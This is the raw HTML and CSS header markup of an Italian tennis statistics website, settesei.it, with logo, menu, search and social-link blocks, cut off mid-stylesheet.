<style scoped>.tdi_23{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_23,.tdi_23 .tdc-inner-columns{display:block}.tdi_23 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
<style>@media (max-width:767px){.tdi_26{margin-bottom:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_26 .tdb-logo-a,.tdi_26 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_26 .tdb-logo-svg-wrap{display:block}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}.tdi_26 .tdb-logo-img{max-width:70%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" src="https://www.settesei.it/wp-content/uploads/2020/09/Logo-76-Mobile-300x259.jpg" alt="settesei.it" title=""/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end}.tdi_28>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:block}.tdi_30 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_33">
<style>@media (max-width:767px){.tdi_33{margin-top:11px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-block-inner{text-align:right}.tdi_33 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_33 .tdb-header-search-button-mob{color:#fff}.tdi_33 .tdb-header-search-button-mob svg,.tdi_33 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_33 .tdb-header-search-button-mob i{font-size:25px}.tdi_33 .tdb-header-search-button-mob i{width:25px;height:25px;line-height:25px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34">
<style>@media (max-width:767px){.tdi_34{margin-right:6px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-block-inner{text-align:right}.tdi_34 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_34 .tdb-mobile-menu-button svg{width:27px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_34 .tdb-mobile-menu-button{color:#fff}.tdi_34 .tdb-mobile-menu-button svg,.tdi_34 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_34 .tdb-mobile-menu-button i{font-size:30px}.tdi_34 .tdb-mobile-menu-button svg{width:30px}.tdi_34 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_34 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:45px;height:45px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_36{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_36{margin-bottom:55px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:35px!important}}</style>
<div class="tdi_35_rand_style td-element-style"><style>.tdi_35_rand_style{background-color:#fff!important}</style></div><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_38 .tdc-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{padding-top:4px!important;padding-bottom:4px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{margin-bottom:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:110%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:110%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_45">
<style>.tdi_45{margin-left:-!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{padding-left:10px!important;width:100%!important}}</style>
<style>.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{font-family:Roboto Condensed!important;font-size:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Probabilmente il più grande ARCHIVIO italiano di analisi statistiche sul tennis professionistico. Parte di Tennis Abstract</p></div></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_49{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_49,.tdi_49 .tdc-inner-columns{display:block}.tdi_49 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_52 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
<style>.tdi_52{margin-top:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_52{float:right;clear:none}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_53 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_53 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_53 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_53 .tdm-social-item{background:#000}body .tdi_53 .tdm-social-item-wrap:hover .tdm-social-item{background:#000}.tdi_53 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_53 .tdm-social-item i.td-icon-linkedin,.tdi_53 .tdm-social-item i.td-icon-pinterest,.tdi_53 .tdm-social-item i.td-icon-blogger,.tdi_53 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_53 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_53"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom">
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_55 .tdc-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_55{margin-right:-!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0!important;padding-left:0!important}}</style>
<div class="tdi_54_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ddd!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:25%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63 " style="height: 33px"></div></div></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_68">
<style>.tdi_68{border-color:#000!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{align-items:center}.tdi_68 .tdb-logo-a,.tdi_68 h1{justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_68 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_68 .tdb-logo-icon-svg svg{width:22px}.tdi_68 .tdb-logo-icon{margin-left:0;margin-right:0;top:0;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_68 .tdb-logo-icon:first-child{margin-left:0}.tdi_68 .tdb-logo-icon:last-child{margin-right:0}.tdi_68 .tdb-logo-icon-svg svg,.tdi_68 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/" title="settesei.it"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" src="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Bianco.png" alt="settesei.it" title="settesei.it" width="626" height="536"/></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}.tdi_70{border-color:#ddd!important;width:80%!important;justify-content:flex-end!important;text-align:right!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:75%!important}}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:5px!important}.tdi_72 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_74 .vc_column-inner,.tdi_74 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_75 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_75" style=" z-index: 999;">
<style>.tdi_75{padding-right:20px!important;border-color:#ddd!important;border-style:solid!important;border-width:0 1px 0 0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline 